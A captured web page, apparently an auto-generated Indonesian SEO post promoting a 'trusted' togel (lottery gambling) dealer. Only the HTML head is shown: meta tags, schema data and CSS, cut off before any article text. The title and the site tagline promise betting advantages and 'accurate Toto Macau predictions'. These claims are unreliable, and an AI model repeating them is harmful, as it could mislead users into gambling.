

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shoji-shop.com/jumlahnya-keuntungan-serta-keringanan-main-di-bandar-togel-dana-bisa-dipercaya-bangkalan/
body_size: 26395
content:
<!-- =========================
  Page Breadcrumb   
============================== -->
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Jumlahnya Keuntungan serta Keringanan Main di Bandar Togel Dana Bisa dipercaya Bangkalan</title>
	<meta name="description" content="Jumlahnya Keuntungan serta Keringanan Main di Bandar Togel Dana Bisa dipercaya Bangkalan" />
	<link rel="canonical" href="https://shoji-shop.com/jumlahnya-keuntungan-serta-keringanan-main-di-bandar-togel-dana-bisa-dipercaya-bangkalan/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Jumlahnya Keuntungan serta Keringanan Main di Bandar Togel Dana Bisa dipercaya Bangkalan" />
	<meta property="og:description" content="Jumlahnya Keuntungan serta Keringanan Main di Bandar Togel Dana Bisa dipercaya Bangkalan" />
	<meta property="og:url" content="https://shoji-shop.com/jumlahnya-keuntungan-serta-keringanan-main-di-bandar-togel-dana-bisa-dipercaya-bangkalan/" />
	<meta property="og:site_name" content="Shojishop" />
	<meta property="article:published_time" content="2023-03-30T05:28:07+00:00" />
	<meta property="og:image" content="https://shoji-shop.com/wp-content/uploads/2023/03/HoEQ2p4-300x63.gif" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Jumlahnya Keuntungan serta Keringanan Main di Bandar Togel Dana Bisa dipercaya Bangkalan" />
	<meta name="twitter:description" content="Jumlahnya Keuntungan serta Keringanan Main di Bandar Togel Dana Bisa dipercaya Bangkalan" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://shoji-shop.com/jumlahnya-keuntungan-serta-keringanan-main-di-bandar-togel-dana-bisa-dipercaya-bangkalan/#article","isPartOf":{"@id":"https://shoji-shop.com/jumlahnya-keuntungan-serta-keringanan-main-di-bandar-togel-dana-bisa-dipercaya-bangkalan/"},"author":{"name":"admin","@id":"https://shoji-shop.com/#/schema/person/602c9409150af928e35e0ab481a0e2b8"},"headline":"Jumlahnya Keuntungan serta Keringanan Main di Bandar Togel Dana Bisa dipercaya Bangkalan","datePublished":"2023-03-30T05:28:07+00:00","mainEntityOfPage":{"@id":"https://shoji-shop.com/jumlahnya-keuntungan-serta-keringanan-main-di-bandar-togel-dana-bisa-dipercaya-bangkalan/"},"wordCount":2032,"commentCount":0,"image":{"@id":"https://shoji-shop.com/jumlahnya-keuntungan-serta-keringanan-main-di-bandar-togel-dana-bisa-dipercaya-bangkalan/#primaryimage"},"thumbnailUrl":"https://shoji-shop.com/wp-content/uploads/2023/03/HoEQ2p4-300x63.gif","articleSection":["Toto Macau"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://shoji-shop.com/jumlahnya-keuntungan-serta-keringanan-main-di-bandar-togel-dana-bisa-dipercaya-bangkalan/","url":"https://shoji-shop.com/jumlahnya-keuntungan-serta-keringanan-main-di-bandar-togel-dana-bisa-dipercaya-bangkalan/","name":"Jumlahnya Keuntungan serta Keringanan Main di Bandar Togel Dana Bisa dipercaya Bangkalan","isPartOf":{"@id":"https://shoji-shop.com/#website"},"primaryImageOfPage":{"@id":"https://shoji-shop.com/jumlahnya-keuntungan-serta-keringanan-main-di-bandar-togel-dana-bisa-dipercaya-bangkalan/#primaryimage"},"image":{"@id":"https://shoji-shop.com/jumlahnya-keuntungan-serta-keringanan-main-di-bandar-togel-dana-bisa-dipercaya-bangkalan/#primaryimage"},"thumbnailUrl":"https://shoji-shop.com/wp-content/uploads/2023/03/HoEQ2p4-300x63.gif","datePublished":"2023-03-30T05:28:07+00:00","author":{"@id":"https://shoji-shop.com/#/schema/person/602c9409150af928e35e0ab481a0e2b8"},"description":"Jumlahnya Keuntungan serta Keringanan Main di Bandar Togel Dana Bisa dipercaya Bangkalan","breadcrumb":{"@id":"https://shoji-shop.com/jumlahnya-keuntungan-serta-keringanan-main-di-bandar-togel-dana-bisa-dipercaya-bangkalan/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://shoji-shop.com/jumlahnya-keuntungan-serta-keringanan-main-di-bandar-togel-dana-bisa-dipercaya-bangkalan/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://shoji-shop.com/jumlahnya-keuntungan-serta-keringanan-main-di-bandar-togel-dana-bisa-dipercaya-bangkalan/#primaryimage","url":"https://shoji-shop.com/wp-content/uploads/2023/03/HoEQ2p4.gif","contentUrl":"https://shoji-shop.com/wp-content/uploads/2023/03/HoEQ2p4.gif","width":960,"height":200},{"@type":"BreadcrumbList","@id":"https://shoji-shop.com/jumlahnya-keuntungan-serta-keringanan-main-di-bandar-togel-dana-bisa-dipercaya-bangkalan/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://shoji-shop.com/"},{"@type":"ListItem","position":2,"name":"Jumlahnya Keuntungan serta Keringanan Main di Bandar Togel Dana Bisa dipercaya Bangkalan"}]},{"@type":"WebSite","@id":"https://shoji-shop.com/#website","url":"https://shoji-shop.com/","name":"Shojishop","description":"Prediksi Akurat Togel Toto Macau","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://shoji-shop.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://shoji-shop.com/#/schema/person/602c9409150af928e35e0ab481a0e2b8","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://shoji-shop.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/de1161a25e1b8bbeb9c3dbb256109a1eb32822c187c69ba3e39d7dba5c9d4dbc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/de1161a25e1b8bbeb9c3dbb256109a1eb32822c187c69ba3e39d7dba5c9d4dbc?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://shoji-shop.com"],"url":"https://shoji-shop.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://shoji-shop.com/jumlahnya-keuntungan-serta-keringanan-main-di-bandar-togel-dana-bisa-dipercaya-bangkalan/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Shojishop &raquo; Feed" href="https://shoji-shop.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://shoji-shop.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshoji-shop.com%2Fjumlahnya-keuntungan-serta-keringanan-main-di-bandar-togel-dana-bisa-dipercaya-bangkalan%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://shoji-shop.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshoji-shop.com%2Fjumlahnya-keuntungan-serta-keringanan-main-di-bandar-togel-dana-bisa-dipercaya-bangkalan%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://shoji-shop.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://shoji-shop.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://shoji-shop.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://shoji-shop.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://shoji-shop.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://shoji-shop.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://shoji-shop.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://shoji-shop.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://shoji-shop.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://shoji-shop.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: 